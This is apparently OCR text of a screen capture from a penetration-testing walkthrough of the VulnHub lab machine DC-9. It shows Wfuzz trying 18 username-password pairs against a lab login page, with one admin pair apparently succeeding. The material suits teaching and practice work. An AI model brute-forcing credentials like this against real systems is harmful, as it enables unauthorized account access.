 Burp Suite Professional ... *CherryTree 0.38.8 Example.com - Staff Det... Terminal - root@ippsec:... 10:15 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://192.168.48.130/manage.php
Total requests: 18
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 302 50 L 87 W 1210 Ch "admin - transorbital1"
000000004: 200 50 L 93 W 1248 Ch "fredf - 4sfd87sfd1"
000000006: 200 50 L 93 W 1248 Ch "tomc - TC&TheBoyz"
000000008: 200 50 L 93 W 1248 Ch "wilmaf - Pebbles"
000000003: 200 50 L 93 W 1248 Ch "julied - 468sfdfsd2"
000000005: 200 50 L 93 W 1248 Ch "barneyr - RocksOff"
000000002: 200 50 L 93 W 1248 Ch "marym - 3kfs86sfd"
000000011: 200 50 L 93 W 1248 Ch "joeyt - Passw0rd"
000000012: 200 50 L 93 W 1248 Ch "rachelg - yN72#dsd"
000000013: 200 50 L 93 W 1248 Ch "rossg - ILoveRachel"
000000014: 200 50 L 93 W 1248 Ch "monicag - 3248dsds7s"
000000015: 200 50 L 93 W 1248 Ch "phoebeb - smellycats"
000000016: 200 50 L 93 W 1248 Ch "scoots - YR3BVxxxw87"
000000017: 200 50 L 93 W 1248 Ch "janitor - Ilovepeepee"
000000018: 200 50 L 93 W 1248 Ch "janitor2 - Hawaii-Five-0"
000000007: 200 50 L 93 W 1248 Ch "jerrym - B8m#48sd"
000000009: 200 50 L 93 W 1248 Ch "bettyr - BamBam01"
000000010: 200 50 L 93 W 1248 Ch "chandlerb - UrAG0D!"
Total time: 0.410760
Processed Requests: 18
Filtered Requests: 0
Requests/sec.: 43.82114
root@ippsec:~/vulnhub/dc-9# wfuzz^C
root@ippsec:~/vulnhub/dc-9# find /usr/share/seclists/
[4] 0:bash*Z 1:bash- "ippsec" 10:15 29-Mar-20